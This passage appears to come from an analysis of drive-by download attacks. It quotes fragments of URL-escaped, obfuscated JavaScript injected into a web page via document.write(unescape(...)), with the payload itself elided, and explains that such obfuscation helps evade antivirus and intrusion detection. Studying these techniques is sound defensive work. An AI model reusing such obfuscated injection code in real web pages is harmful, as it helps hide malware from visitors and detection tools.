 D%0A%0D%0A%20%20%20%20%3C/script%3E%0D%0A%3C/html%3E"));
//-->
</SCRIPT>
And the JavaScript was contained in another JavaScript escaped code, taking the form below that was finally injected in the web page:
document.write(unescape("%3CHEAD%3E%0D%0A%3CSCRIPT%20 LANGUAGE%3D%22Javascript%22%3E%0D%0A%3C%21--%0D%0A /*%20criptografado%20pelo%20Fal%20-%20Deboa%E7%E3o
...
%3C/BODY%3E%0D%0A%3C/HTML%3E%0D%0A"));
//-->
</SCRIPT>

The use of this technique has become a trend in the design of drive-by download attacks. Code obfuscation is at an important degree effective against signature and anomaly-based intrusion detection systems, making the detection from anti-virus programs and web analysis tools a difficult task and is certainly a reason for choosing these web attacks as the preferred method in malware distribution.

www.heritagechristiancollege.com